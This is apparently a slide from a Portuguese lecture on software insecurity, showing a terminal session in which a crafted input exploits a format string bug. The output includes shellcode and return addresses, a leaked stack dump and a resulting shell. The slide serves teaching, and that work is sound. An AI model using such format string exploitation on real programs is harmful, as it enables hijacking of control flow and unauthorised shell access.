 Format String Bug
                                                                                    Redirecionando fluxo
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                             [rafael@centos format string]$ /format_string_ex6 `cat badfile_ex61.bin`
                                                             shellcode - 0x804a018
                                                             retaddr - 0xbffff2ec
                                                             …

                                                                                     bffff2ecbffff2e8bffff2f0b7ff0f50bffff2f0bffff348b7e8c685080484c008048340b
                                                             ffff348b7e8c68500000002bffff374bffff380b7fe2b380000000100000001000000000804824cb7fc
                                                             fff4080484c008048340bffff348d005e179fe6c9569000000000000000000000000b7ff6090b7e8c5
                                                             adb7ffeff400000002080483400000000008048361080483f400000002bffff374080484c0080484b0
                                                             b7ff0f50bffff36cb7ffbaaa00000002bffff4c0bffff4d400000000bffff705bffff727bffff73abffff771bFfff781
                                                             bffff78cbffff7dcbffff817bffff829bffff835bffffc5ebffffc84bffffcb4bffffce5bffffcf5bffffd42bffffd62bFfffd7d
                                                             bffffda4bffffdb5bffffdcdbffffde2bffffdfdbffffe14bffffe1cbffffe2ebffffe5abffffe69bffffea5bfffff07bfFfff27b
                                                             fffff34bfffff41bfffff63bfffff79bfffff92bfffffb6bfffffd20000000000000020b7ffd42000000021b7ffd0000
                                                             0000010078bf3bf000000060000100000000011000000640000000308048034000000040000002
                                                             0000000050000000800000007b7fe3000000000080000000000000009080483400000000b00000
                                                             3e70000000c000003e70000000d000003e70000000e000003e700000017000000000000001fbffff
                                                             fe80000000fbffff4bb00000000000000000000000069000000003638366f662f2e74616d72727473
                                                             5f5f676e690036786541414141aaaaaaaaaaa
                                                             0x804a018
                                                             sh-3.2$ exit
                                                             exit
                                                             [rafael@centos format string]$
 